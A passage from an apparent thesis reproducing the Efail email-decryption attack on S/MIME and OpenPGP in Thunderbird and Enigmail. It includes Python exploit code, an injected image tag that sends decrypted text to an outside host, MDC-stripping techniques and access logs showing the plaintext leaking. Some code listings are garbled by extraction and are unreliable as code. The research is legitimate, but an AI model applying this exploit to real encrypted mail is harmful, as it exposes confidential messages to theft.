Without a proper integration parsing errors would occur when trying to decrypt the modified [S/MIME](#page-10-1) message. Thus the message would not decrypt and an exfiltration channel would not be opened. The parsing errors are caused by having the new ciphertext length not adapted in the existing message structure. In fact, all parent elements need to be adjusted with the new length, so that the respective length bytes are synchronized with the length of the new ciphertext. The offsets of the concerning elements had already been determined in the analysis step which are here needed.

Figure [31](#page-92-0) in Appendix [A.5](#page-92-1) illustrates the whole message and highlight the bytes which needed to be adapted. As mentioned, the length bytes are encoded using [BER.](#page-9-7) The bytes can have one out of two forms which are highlighted next regarding to [\[26\]](#page-77-1). Note, all bit sequences are considered to have the most significant digit first.

- Short form: Represents the length in one byte. The first processed bit has value 0 and therefore indicated the short form. The remaining bits of the byte then give the actual length Hence it's limited to  $2^7 - 1 = 127$ as possible length.
- Long form: Represents the length in at least *two bytes*. The first bit of the first byte is set to 1 and the remaining bits of the first byte give the number of additional length bytes which follow immediately. Here, obviously one byte would follow at least.

For each length byte it first has to be figured out which of the above forms have been used. It could happen that the amount of current length bytes is not enough to store the new length. Then, in case of the short form, it has to be changed to the long form with the number of bytes needed, and in case of the long form a new length byte needs to be appended. This is quite some programming work compared to the rest, since a bunch of selections are needed. Listing [6](#page-51-0) on the next page shows how this has been done exactly.

Now, if the integration is done, the message can be decrypted again. To verify this, the modified message can be decrypted using OpenSSL again as Figure [21:](#page-50-0) Note, an attacker would obviously not have this possibility.

3 5

```
1 [jan@pc] openssl smime -decrypt -in modified_msg.eml -inkey
     ,→ ../myprivkey.key
2 Content-Type: text/html
4 This???????????????? <base '????????????????'
        href='http:'>????????????????<img '????????????????
        src='jaads.de/xt/html
     \mapsto\hookrightarrow6 This message is top secret!!
7 Nobody else should ever be able to read this..
8 8 227377777777772 223333273732 this...
```
Figure 21: Decryption modified message using OpenSSL

It can be seen that the insertion of the chosen ciphertext leads to the desired chosen plaintext blocks after decryption. Each malicious block pair also

```
1 def a dapt_length (self):
2
3 for i in self length-places:
4 # For each element, which has the ciphertext nested
5
6 \left| \right| first_len_byte = self. msg_bytes [i]
7
8 if first_len_byte > 0b10000000: # long form
9
10 current_amount_length_bytes = first_len_byte - 0x80
11 current_length_bytes = self .msg_bytes [i+1: i+1+
                      current_amount_length_bytes]
_{12} current_length = int.from_bytes(current_length_bytes,
                     byteorder="big")
\begin{array}{c|c|c|c} \text{13} & \text{new-length} = \text{current-length} + \text{self.length-diff} \end{array}14 needed_bytes = self.calculate_needed_length_bytes(new_length)
                      )
15
16 if needed bytes > current amount length bytes : # Add new
                     byte ( s )
17
18 diff = needed_bytes - current_amount_length_bytes
19 \left| \begin{array}{c} \text{self. msg\_bytes} \left[ i+1: i+1 \right] = \text{zero\_byte} * \text{diff} \end{array} \right|20 \vert self . msg_bytes [i+1: i+1+needed_bytes] = new_length.
                         to_bytes (needed_bytes, byteorder="big")
21
22 \mid self. msg_bytes [i] \mid = diff
23 self. length diff \neq diff
24 \vert self.ciphertext_offset \vert = diff
25
26 if i != self.length_places [0]:
27 self.length_places [0] \leftarrow diff
28
29 logging.info ("Added length \{\} byte (s) after byte \{\}".
                         format(neded_bytes, i))30 \quad else:
\text{start} = \text{i} + 132 end = i + 1 + current_amount_length_bytes
\text{self.msg\_bytes} [start: end ] = new_length.to_bytes (
                         needed_bytes, byteorder="big")
34
\begin{array}{c|c}\n\text{35} & \text{else:} & \text{# short form}\n\end{array}36 new_length = first_len_byte + self.length_diff
37
38 if new_length \geq 0x80: # switch to long form
39
40 needed_bytes = self.calculate_needed_length_bytes (
                         new_length)
41 \vert self . msg_bytes [i] = 0x80 + needed_bytes
42 | logging info ("Switched to long form at byte {}" . format (i
                         ) )
43
44 \vert self . msg_bytes [i+1: i+1] = new_length . to_bytes (
                         needed bytes, byteorder="big")
\begin{array}{c|c|c|c|c} \n & \text{self.length-diff} & \text{needed-bytes} \n\end{array}46 | self.ciphertext_offset += needed_bytes
47 l o g gi n g . i n f o ( "Added {} l e n g t h byte ( s ) a f t e r byte {}" .
                         format(neded_b \, y \, t \, es, i))48
49 else:
50 \vert self. msg_bytes [i] \vert = self. length_diff
```
Listing 6: Length adaption in [S/MIME](#page-10-1) message format

results in one broken block. All broken bytes have been replaced with a question mark for simplicity. This downside has been discussed in Section [4.5.](#page-32-0) Originally, this would end up in some [ASCII](#page-9-8) characters if the bit sequence matches a character encoding by accident or symbols as placeholder, because nothing else matches the bit sequence.

# 7.5 Formatting

After the ciphertext has been manipulated and integrated in the [PKCS#](#page-10-2)7 message, it is time to prepare the message to be sent. Therefore, it first needs to be encoded back to Base64. Afterwards, line breaks need to be inserted to meet the recommendations from RFC2822 [\[8\]](#page-76-1) regarding the line length limit of 78 characters. In the exploit this has been done as shown in Listing [7.](#page-52-0)

```
\overline{2}6
\overline{6}
```

```
1 def form at properly (self):
\vert \vert \vert \vert \vert \vert Convert bytes to base64 string
\begin{array}{c|c|c|c} \hline 4 & b64 \text{ } \texttt{encoded\_bytes} = \texttt{base64} \text{ } \texttt{.bf4} \text{ } \texttt{node} (\texttt{self} \texttt{.msg\_bytes}) \hline \end{array}5 \mid \text{msg}_564__{string} = \text{str}(b64_{\text{encoded}}_5) ascii")
7 # Insert line breaks as recommended
8 formatted = \ln \frac{n}{\ln n}. join (msg.b64_string [pos: pos + 64] for pos in range
                      (0, \text{len}(\text{msg}_-b64\_string), 64))10 return formatted
```
#### Listing 7: Formatting [S/MIME](#page-10-1) messages

Furthermore, before sending the new message, appropriate headers according to the [S/MIME](#page-10-1) standard need to be added. Listing [8](#page-52-1) shows a way of doing so.

```
1 def add_smime_header (msg):
2 header = """MIME-Version : 1.0
3 Content–Disposition : Lattachment ; Lilename="smime.p7m"
4 Content-Type : _application /x-pkcs7-mime ; _smime-type=enveloped-data ; _name="
      smime . p7m"
5 Content-Transfer-Encoding: base64\n\n"""
6
7 return header + msg
```
Listing 8: Add header for [S/MIME](#page-10-1) messages

After calling the above methods, the manipulated message can be sent to the victim, or in this case, to the test system. As discussed, this can be done using the [SMTP](#page-11-0) client from Section [5.1.5](#page-38-5) as follows:

```
1 formatted_m sg = eml.format_properly()2 \text{ simime} = \text{add} smime header (formatted msg)
3 \vert send\_mail (smime)
```
Listing 9: Sending [S/MIME](#page-10-1) messages

### 7.6 Results

In this step, the final results of the exploit are shown. Therefore, the vulnerable Thunderbird version has been opened on the virtual test system. Besides, the servers access log has been observed. Seconds after execution of the exploit, the email appears in Thunderbird. After opening the email in Thunderbird, it displayed the manipulated message, as shown in the screenshot in Figure [22.](#page-53-0)

<span id="page-53-0"></span>

Figure 22: Manipulated message in Thunderbird 52.5.2

As it can be seen, Thunderbird rendered [HTML](#page-9-0) properly and tried to load an image at the exact place where the exfiltration channel had been inserted earlier. By looking in the access log of the server, the following entry appeared:

/var/log/nginx/access.log

GET /xt/htmlThis%20message%20is%20top%20secret!!Nobody%20else%20shou

ld%20ever%20be%20able%20to%20read%20this..%07%07%07%07%07%07%07%  $\hookrightarrow$ 

- C2%AD%C3%BBs%CB%9C%C2%9Dc[%C3%A4%C2%B0w%1C%CB%86P%07-%C3%BE  $\hookrightarrow$
- HTTP/1.1" 404 143 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:52.0)  $\hookrightarrow$
- Gecko/20100101 Thunderbird/52.5.2"  $\hookrightarrow$

# Exploited!

Here again, by carefully reading the entry, the encrypted message can be detected. This verified that the exploit worked as desired, but most importantly, it verifies that the stated Thunderbird version is in fact vulnerable.

# 8 Exploiting Malicious Gadgets in OpenPGP

This section covers the last practical exploitation. This time, it is done using an OpenPGP message. Beside the message format, OpenPGP differs to [S/MIME](#page-10-1) in two more important facts. First, OpenPGP has a mode of compression turned on by default. Secondly, OpenPGP cares about integrity protection by providing a [MDC](#page-10-6) by default. This requires an additional step to consider to defeat this protection. Multiple approaches exist therefore and will be discussed later on.

Throughout this section, the tools needed are [GnuPG](#page-10-7) and pgpdump. For debugging the OpenPGP message format the GnuPG command gpg --list-packet -vv can be used similar to the [ASN.1](#page-9-6) parser from the previous section but since it explores the internal structure of the ciphertext, a password is needed, so an attacker would not be able to use it.

#### 8.1 Test message creation

Remember, an attacker would have to acquire a end-to-end encrypted message. Here, a message has again been created instead. The necessary keys could be generated using gpg --gen-key. Afterwards, the plaintext message message.eml from Section [5](#page-36-0) could be typed in a prompt by using the below [GnuPG](#page-10-7) command. As mentioned, OpenPGP uses compression by default. This makes it much harder to build an exfiltration channel into the ciphertext. Although the Efail researchers presented a way to overcome the compression, due to the short time-boxed period of this paper, the test message has been created without compression and which is therefore stated in the below command explicitly. The encryption results in binary data and stores as message.eml.gpg.

```
1 | [jan@pc] gpg --encrypt --compress-level 0 -r "Jan Arends" >
        message.eml.gpg
```
In a real case scenario the captured ciphertext would obviously not be in binary data but rather in the OpenPGP [ASCII](#page-9-8) armored format. Similar the above output could had been converted using the command  $gpg$  --enarmor message.eml.gpg but this had not been done here.

<span id="page-55-0"></span>

| Binary Dec. Type |     |              |
|------------------|-----|--------------|
| 0001             |     | <b>PKESK</b> |
| 1001             | Q   | <b>SED</b>   |
| 1011             | 11. | Literal Data |
| 10010            | 18. | <b>SEIPD</b> |
| 10011            | 19  | <b>MDC</b>   |

Table 2: OpenPGP packet types

#### <span id="page-55-1"></span>8.2 Message format and syntax

The packet structure and its associated syntax need to be considered in detail. In general, an OpenPGP message is constructed from a number of packets. Each packet consists of a header and a body part, similar to [ASN.1.](#page-9-6)

The packet header is at least two bytes long. The first byte is called the packet tag [\[15\]](#page-77-2) but further referred to as the Cipher Type Byte [\(CTB\)](#page-9-9) as it had been introduced in the initial [PGP](#page-10-9) standard [\[27\]](#page-77-3). The [CTB](#page-9-9) denotes what packet type the body holds and indicates the associated content length.

Generally, the first packet in an OpenPGP message is a so called Public-Key Encrypted Session Key [\(PKESK\)](#page-10-8) packet. It contains the session key for the hybrid cryptographic system needed for decryption. The second packet is typically the Symmetrically Encrypted and Integrity Protected Data [\(SEIPD\)](#page-11-3) packets, which acts like a container. If compression is used, it contains a compressed data packet, which again has a Literal Data [\(LD\)](#page-10-10) packet and a [MDC](#page-10-6) packet nested. Otherwise, the compressed data packet is not present and the two nested packets are contained in the [SEIPD](#page-11-3) directly. A deprecated alternative to the [SEIPD](#page-11-3) packet is the Symmetrically Encrypted Data [\(SED\)](#page-11-2) packet, which provides also a packet for encrypted data but lacks on integrity protection, as the name indicates. All relevant packet types for Efail are listed in Table [2](#page-55-0) [\[15,](#page-77-2) Sec. 4].

#### 8.3 Analysis

To explore the packet structure within an OpenPGP message, the program pgpdump can be used. The output for the encrypted test message is shown in Appendix [A.7.](#page-94-0) As mentioned before, the [SEIPD](#page-11-3) packet type serves as container holding other packets. Most probably [SEIPD](#page-11-3) packet would contain a compressed data packet. However, since the message had been encrypted without compression, the [SEIPD](#page-11-3) contains a [LD](#page-10-10) packet followed by a [MDC](#page-10-6) packet. The tree diagram below shows the internal message structure. A more accurate visualization is shown in Appendix [A.8](#page-94-1)

OpenPGP message [PKESK](#page-10-8) **[SEIPD](#page-11-3)** Literal Data [MDC](#page-10-6)

By investigating the output closer, the length and hence the offsets of the packets can be explored. These values are needed to modify the correct bytes later on.

Even with the nested structure figured out, further research in the OpenPGP standard has to be made to fully understand every single byte within the [SEIPD](#page-11-3) Packet. Otherwise, the modification would end up being a very time consuming procedure. This particularly refers to the [CFB](#page-9-10) variation highlighted in Section [2.4.3.](#page-20-0)

Regarding the identification of a malleability gadget, following is known to an attacker. The meaning (not the actual values) of the first 20 bytes in the [SEIPD](#page-11-3) packet should be known, since its describes in the standard. They contain the [IV](#page-10-5) and the quick check bytes for the [CFB](#page-9-10) variation. In addition, the attacker should know the exact next 14 bytes for sure, which are the first characters of the encrypted email, namely the [MIME](#page-10-0) header field "Content-Type:". However, the value of the header field must still be guessed by an attacker. Compared to a [S/MIME](#page-10-1) message, a few more bytes needs to be guessed as explained next.

Figure [23](#page-57-0) shows the relevant extract of a typical OpenPGP message structure. As it can be seen, the content-type header field is spread over three blocks this time. Ciphertext block  $C_2$  is the only block containing only content-types bytes and is therefore appropriate for the known plaintext attack. An attacker needs to figure out 8 bytes. Due to the relatively rare possibilities, it can be assumed that an attacker would be able to figure this out in a relative short time period. Here the approach of an attacker would be try and error.

<span id="page-57-0"></span>

Figure 23: [SEIPD](#page-11-3) packet with known plaintext

Now, the gadget can be identified. Having the [CFB](#page-9-10) mode of operation in mind, it can be seen in Figure [23](#page-57-0) that cipherblocks  $C_2$  and  $C_3$  would decrypt in the known plaintext block which is  $P_2$ . Therefore, the gadget with which can be further worked would be the following:

 $((C_2, C_3), P_2)$ 

At his point, the gathered information can be used to initialize the object in the exploit as Listing [10](#page-57-1) shows.

```
1 \# Initialization
2 \mid binary_m s g = get_{gpg_m s g}3 p k e s k l e n = 3 + 2684 \vert s e i p d _h l e n = 2
5 \mid msg = OpenPgpMsg(binary_msg, pkesklen, seipd_hlen)6
7 \# The known plaintext
   p2 = b't-Type: \text{Let } x t /h \text{tr}
```
Listing 10: Object initialization

#### 8.4 Modification

In this step, it is explained how an exfiltration channel can be inserted into the ciphertext. This is similar to what needs to be done when using a [S/MIME](#page-10-1) message. First, the canonical gadget can be conducted:

$$
X = C_3 \oplus P_2
$$

Then, the new chosen ciphertext blocks  $X_1$  -  $X_5$  can be calculated and inserted in the [LD](#page-10-10) packet similarly as for the [S/MIME](#page-10-1) message earlier. It is shown in Listing [11.](#page-58-0)

```
1 \# The canonical CFB gadget resulting in an all zero plaintext block:
2 | x = x \text{ or } (c3, p2)3
\frac{4}{\#} The modified ciphertext blocks that will be sent to the victim
 5 | x1 = x or (x, b" <sub>5</sub>) | x1 = x6 | x2 = xor (x, b" \cup hr ef = 'http:'> ...")
7 \mid x3 = x \text{or } (x, b'' < \text{img} \dots \dots \dots \dots \dots )8 | x4 = x \text{or} (x, b" \dots \text{src} = 'jaads \cdot de'')9 \mid x5 = x \text{ or } (x, b"'>...10
11 | msg. insert_in_ciphertext(4, c2, x1, c2, x2, c2, x3, c2, x4, c2, c3, c4)
12 \text{ msg. insert-in.ciphertext (msg.get-block.annotation(-1, c2, x5))
```
Listing 11: Calculations and insertion for OpenPGP message

The insertion method for the OpenPGP message, looks quite the same as the one implemented for [S/MIME](#page-10-1) and hence not listed here. Again, the complete source code is also listed in Appendix [A.3.](#page-81-0) After calculating and inserting all chosen ciphertext blocks in the [LD](#page-10-10) packet, it looks like shown in Appendix [A.9.](#page-95-0)

#### 8.5 Integration

Since the new ciphertext got longer during the proceeding step, the new ciphertext needs be integrated into the existing OpenPGP message, as already done for the [S/MIME](#page-10-1) message. This can also be done by adapting the length bytes in the respective packet headers. Here, only two packet header must be provided with the new length value, since the nested structure is not as deep as for a [S/MIME](#page-10-1) message. One header for the [SEIPD](#page-11-3) packet and the other for the nested [LD](#page-10-10) packet.

To adapt the length bytes, the concrete syntax of each of the two header formats is discussed first. These two formats are simply called the old and new format. They differ in the amount of possible packet types and the way length information is processed. In both cases, the leftmost bit of the header is always set to 1. The next bit indicates the actual used format. The remaining bits depend on the format as follows.

Old format If the second bit is not set to 1, the old format is used. Then, the third, fourth, fifths and sixth bits store the packet type and the seventh and eighth bits the length type of the body [\[15,](#page-77-2) Sec. 4]. An example of a [LD](#page-10-10) packet encoded in the old format is shown in Figure [24a.](#page-59-0) Because of the four bits available for the packet types this format is limited to  $2^4 = 16_{10}$ 

#### 8 EXPLOITING MALICIOUS GADGETS IN OPENPGP

<span id="page-59-0"></span>

Figure 24: OpenPGP packet header formats

different types. The meaning of the length type then is as follows [\[15,](#page-77-2) Sec. 4]:

- 00: One additional length byte
- 01: Two additional length bytes
- 10: Four additional length bytes
- 11: Indeterminate length. Actual length needs to be determined

The length bytes represent the length as integer, unlike the new format, as discussed next.

New format If the second bit is set to 1, the new format has been used. In this case the two length type bits have been omitted, leaving more space for the packet type. Thus, it overcomes the limit of  $2^4 = 16_{10}$  different packet types. The second example shows a [CTB](#page-9-9) in the new format, also representing a [LD](#page-10-10) packet.

To compensate the omitted length bytes, OpenPGP uses an encoding which allows to determine the total length bytes by only processing the first bytes. Depending on the desired length, the new format has four possible ways of encoding the length [\[15,](#page-77-2) Sec. 4]:

- One byte encodes length value up to 191
- Two bytes encodes length value of 192 to 8383
- Five bytes encodes length value of up to  $4,294,967,295$  (FFFFFFFF<sub>16</sub>)
- Indeterminate length value (not further discussed)

By processing the first length byte, the implementation can determine the amount of length bytes that are following. A length specification of one byte length stores its value as regular integer and is limited to 191 bytes. If an OpenPGP implementation recognizes a value equal to or greater than 192

and less then 223, it knows, that the length is encoded in two bytes. Then, it would decode the length value as follows:

Length = 
$$
((1st byte - 192) \lt k 8) + 2nd byte + 192
$$

If the length is encoded in five bytes, it is recognizable through the first byte holding the value 255. Then a four-byte-scalar is following with which the length can be calculated similar as shown above but not further discussed here.

We are now coming to the actual integration process. To adapt the length of the [SEIPD](#page-11-3) packet is straight forward since the length specification is available in plaintext and leaves therefore no barrier to increment the value directly. Since the representation of the length value is different from the one [S/MIME](#page-10-1) uses, a new method had been created, like Listing [12](#page-61-0) shows.

The packet header of the [LD](#page-10-10) packet again is encrypted, which means that the value cannot simply be changed in place. After contacting the Efail researchers, they stated to overcome this fact by using a malleability gadget. This gadget aims to replace the whole original block which include the header and thus the length bytes. A chosen plaintext block, which includes the new length value and all remaining bytes, needs therefore be created first. The meaning of each byte in this block can be seen in Figure [23\)](#page-57-0). The creation of the chosen plaintext block is shown in Listing [13](#page-62-0) on page [51.](#page-62-0)

By creating the new header block, one thing must be acknowledged. As discussed while introducing Efail in Section [4,](#page-27-0) a downsize of a malleability gadget is that adjacent block result in unpredictable bytes. Regarding the [CFB](#page-9-10) mode, this is the subsequent block as illustrated in Figure [15b](#page-34-0) on page [23.](#page-34-0) Hence, this broken block will be displayed in the plaintext, in fact right before the Content-Type header filed. This fact would not allow a proper interpretation of the content-type by the [MUA](#page-10-4) and therefore needs to be addressed.

It can be done by abusing the name length byte. Commonly, this byte is used to store the length of a file name for proper parsing, in case the source of the encrypted data is a file. It can be perfectly abused to overcome the fact, that the subsequent block result in unpredictable data, due to chaining property of the [CFB.](#page-9-10) This trick had also been proposed from the Efail researchers on request from the author.

<span id="page-61-0"></span> $1$  def a dapt\_length (self):  $\overline{2}$  $3 \mid$  ctb = self.data [self.seipd\_offset] 4 5 if self.ctb\_is\_in\_new\_format(ctb): 6  $7$  first\_len\_byte = self.data [self.seipd\_offset + 1] 8 current\_addl\_length\_bytes = self.determine\_length\_bytes\_amount(  $first$  $len$ <sub>-</sub> $by$  $te$  $)$ 9 needed bytes = 1 if self .get seidp-plen  $()$  < 192 else 2 10 11 if current\_addl\_length\_bytes  $=$  needed\_bytes:  $12$  off = self. seipd\_offset + 1  $13$  if current\_addl\_length\_bytes  $= 1$ :  $14$  self.data [ off] = self.get\_seidp\_plen ()  $15$  elif current\_addl\_length\_bytes  $= 2$ : 16  $\vert$  self. data [off: off + 2] = self. encode\_len (self.  $get\_seidp\_plen()$  $\begin{array}{ccc} \n\hline\n 17 & \text{else}\n \end{array}$ 18 **raise** NotImplementedError 19 20 elif current\_addl\_length\_bytes < needed\_bytes: 21 if  $current\_addLength\_bytes = 1$ : 22 | len\_bytes = self.encode\_len(self.get\_seidp\_plen())  $23$  offset = self.seipd\_offset + 2  $24$  self. data [ offset : offset ] = b'0'  $25$  self data offset - 1: offset + 1 = len\_bytes  $26$  self. seipd\_hlen  $\neq 1$  $27$  else. 28 **raise** NotImplementedError 29  $30$  else:  $31$   $\#$  determine value of two least significant bits  $32 \quad \text{bit}$   $\text{mask} = 0 \,\text{b11}$  $\begin{array}{c|c}\n\text{33} & \text{res} = \text{ctb} & \text{bit} \text{--} \text{mask}\n\end{array}$ 34 35 | # determine current length settings 36 current\_addl\_length\_bytes = 2∗∗res  $37$  current length = self.data [self.seipd\_offset + 1: self.  $seipd_{of}$ fset + current\_addl\_length\_bytes] 38 current\_length\_int = int.from\_bytes(current\_length, byteorder="  $big"$ ) 39  $40$   $\#$  determine new length settings and adapt  $41$  new length = current length int + self . block\_size  $42$  needed\_bytes = self.calculate\_needed\_length\_bytes(self.  $get\_seidp\_plen()$ 43 44 if current\_addl\_length\_bytes < needed\_bytes: 45 | raise NotImplementedError  $46$  else  $47$  start = self.seipd\_offset + 1 48 end = self.seipd\_offset + current\_addl\_length\_bytes 49 self data [start : end ]  $\neq$  new length . to by tes (1, by teorder="  $big"$ )

Listing 12: [SEIPD](#page-11-3) packet length adaption

3

6

9

15

21

25

27

30

32

```
1 def create_new_header_block(self):
2 | \text{ quick\_check\_bytes} = 2 * \text{zero\_byte}4 # CTB for Tag 11 (Literal Data) in new format
5 c tb = 0 b11001011 . t o b y t e s ( 1 , b y t e o r d e r=" bi g " )
7 \frac{4}{7} New length
8 new len = self.get ld-plen() + (2 * self.block_size)10 \# Determine if one or two bytes are needed and then store the length
              .
11 if new len < 192:
12 # One byte
13 new_plen_byte = new_len.to_bytes(1, byteorder="big")
14 remaining_bytes = b 'Conten
16 elif new len < 8383:
17 \# Two bytes
n = n n ew_plen_byte = OpenPgpMsg. encode_len (new_len - 1)
19 self.adapt_length()
20 remaining bytes = b' Conte
22 else:
23 \# more than 8383 bytes
24 raise NotImplementedError
26 mode = 0 \times 62. to bytes (1, \text{ by teorder} = \text{"big"})
28 # Include next block of random bytes
29 | name_len = 0 \times 1f.to_bytes(1, byteorder="big")
31 date = 4 * zero_byte
33 return quick check bytes + ctb + new plen byte + mode + name len +
             date + remaining_bytes
```
Listing 13: Creation of chosen plaintext block holding the length value

As mentioned in Section [8.2,](#page-55-1) the length is specified in a particular encoding when it comes to the new format and a certain amount of bytes. Therefore, the formula giving in OpenPGP [\[15,](#page-77-2) 4.2.2.2] had been reverted and implemented as shown in Appendix from line 201 till 215. As hopefully noticed, this method had been used for the creation of the new header block.

After all, the modified ciphertext can now be decrypted properly. In this test scenario, this can be verified using GnuPG. Again, this opportunity would an attacker not have. Due to the integrity protection, GnuPG throws a warning as shown in line 4. The decryption process is shown in Figure [25.](#page-63-0)

```
1 [jan@pc] gpg -d modified.eml.gpg
2 | gpg: encrypted with 2048-bit RSA key, ID 0005833C24F0A09C, created
         ,→ 2018-08-31
3 "Jan Arends <jarend2s@smail.inf.h-brs.de>"
4 gpg: WARNING: encrypted message has been manipulated!
5
6 Content-Type: text/html
7
8 This message ???????????????? <base '????????????????'
      href='http:'> ????????????????<img '????????????????
,→
         src='jaads.de/????????????????t-Type: text/html
      \hookrightarrow9
10 This message is top secret!!
11 Nobody else should ever be able to read this..????????????????'>
```
Figure 25: Decryption of manipulated message in GnuPG

#### 8.6 Defeating integrity protection

As Figure [25](#page-63-0) showed, GnuPG warns the user of a manipulated message. Depending of the [MUAs](#page-10-4) implementation regarding this warning, the integrity protection needs to be defeated. The [SEIPD](#page-11-3) packet type provides integrity protection by passing the plaintext with the prefixed data through a [SHA-](#page-11-4)1 function (Secure Hash Algorithm [\(SHA\)](#page-11-4)) [\[15,](#page-77-2) Sec. 5.13]. The resulting 20 bytes long hash value is appended to the plaintext in a [MDC](#page-10-6) packet [\[15,](#page-77-2) Sec. 5.13] and then encrypted. After decryption, the [MDC](#page-10-6) can be verified.

The researchers stated the three ways to defeat integrity protection [\[1\]](#page-76-0).

- Ignoring the [MDC:](#page-10-6) Some [MUAs](#page-10-4) might not differ between a correct and failed integrity check when it comes to display the message. Regarding Efail this does make a difference since the exfiltration only takes place, if the message is rendered and displayed to the user. Otherwise no backchannel can be opened. To verify if Thunderbird is vulnerable in this manner, changes to the ciphertext can be made while the [MDC](#page-10-6) stays untouched.
- Stripping the [MDC:](#page-10-6) An other option is to remove the [MDC.](#page-10-6) This can be done by stripping the last 22 bytes of the [SEIPD](#page-11-3) packet (2 byte header plus 20 hash value). By doing so the [MUA](#page-10-4) is not able to check the [MDC](#page-10-6) at all.

• Downgrade packet type: A more elaborate way of defeating integrity protection is to make use of a already known downgrade attack [\[28\]](#page-78-0). Due to its complexity, it is not discussed here in detail.

According to the Efail researchers, they were able to defeat integrity protection in Thunderbird by using all above methods [\[1\]](#page-76-0). Due to the short time period, only the first option had been tested against the vulnerable version of Thunderbird and Enigmail. The results of each are shown later.

# 8.7 Formatting

The last step of the attacks implementation is the formatting. OpenPGP's native representation for encrypted messages is a raw binary data stream. To transport a message in this representation through various channels, a printable encoding of these binary data is needed. This encoding is provided by OpenPGP and is called Radix-64 or [ASCII](#page-9-8) Armor [\[15,](#page-77-2) Sec. 2.4]. Radix-64 simply is a Base64 encoded message with a checksum appended. [ASCII](#page-9-8) Armor puts specific headers around that Radix-64 encoded data as follows [\[15,](#page-77-2) Sec. 6.2]:

- An Armor Header Line, appropriate for the type of data
- Armor Headers
- A blank line
- The ASCII-Armored data
- An Armor Checksum
- The Armor Tail, which depends on the Armor Header Line

Here, GnuPG offers the corresponding functionality by calling  $gpg$  --enarmor modified.eml.gpg, as already mentioned. This command can be called from the exploit using a sub process again which stores the manipulated [ASCII](#page-9-8) armored message on the file system. Before the message is ready to be sent, some headers have to be added according to the [RFC](#page-9-11) MIME Security with *OpenPGP* [\[29\]](#page-78-1). In the exploit, this is done as Listing [14](#page-65-0) shows.

```
1 def add_opgp_header (msg):
2 header = """ Content-Type: multipart/encrypted; protocol="application/pgp
           −encrypted"; _boundary="123"
3
4 -1235 Content–Type: _application /pgp–encrypted
6 Content-Description : PGP/MIME version _ identification
7
8 \vert Version : 19
10 -12311 Content-Type: _application/octet-stream; _name="encrypted.asc"
12 Content-Description : OpenPGP encrypted message
13 Content–Disposition : Linline ; Literame="encrypted. asc"
14
15\,16 end = "\n---123--"
17
18 return header + msg + end
```
Listing 14: Adding [MIME](#page-10-0) headers for OpenPGP message

#### 8.8 Results

As already done for the proceeding exploitations, the modified message had been sent and opened in an unpatched version of Thunderbird. This time, Enigmail is needed and had been installed at this point. In the Efail paper [\[1\]](#page-76-0) the version of the tested Enigmail version was not stated. Hence, the last release before publication of Efail had been used, namely Enigmail 2.0.3. The Enigmail changelog [\[30\]](#page-78-2) does not mention any changes regarding Efail or related issues until version 2.0.3.

After the modified email had been sent and opened in Thunderbird, the following was shown to the user.

```
Reply
                                                                     \Rightarrow Forward
                                                                                   Archive
  From Jan Arends <jarend2s@smail.inf.h-brs.de> <a>
Subject
Enigmail Error - decryption failed; click on 'Details' button for more information
```
Figure 26: Manipulated OpenPGP message displayed by Enigmail 2.0.3

As usual, the servers access log had been monitored at the time of opening the email, but no request appeared. Afterwards, versions 2.0.2, 2.0.1 and 2.0 had been tested as well, but with no success. At this point, the Efail researchers had been contacted again, to ask for their tested version of Enigmail. They responded quickly and stated to have used Enigmail 1.9.9. After installing this version, Enigmail showed the message as follows:



Figure 27: Manipulated OpenPGP message displayed by Enigmail 1.9.9

The broken image symbol showed up again. By looking in the servers access log, it came out that the exfiltration finally worked, since the encrypted ciphertext showed up as follows:

/var/log/nginx/access.log

GET /%C2%B0=\$%C3%A9%010%C2%B2%06%C2%A3%C3%9A%C3%91c8%C3%B5\*%C2%8Dt-T

ype:%20text/htmlThis%20message%20is%20top%20secret!!Nobody%20els  $\hookrightarrow$ 

e%20should%20ever%20be%20able%20to%20read%20this..%C3%93%14!\_yh% cam  $\hookrightarrow$ 

C3%86%05%7B4F%CB%86%0E%C3%A8%C3%91X%C2%A5 HTTP/1.1" 404 143 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101  $\hookrightarrow$  $\hookrightarrow$ 

Thunderbird/52.5.2"  $\hookrightarrow$ 

Exploited!

# 9 Problem Definition

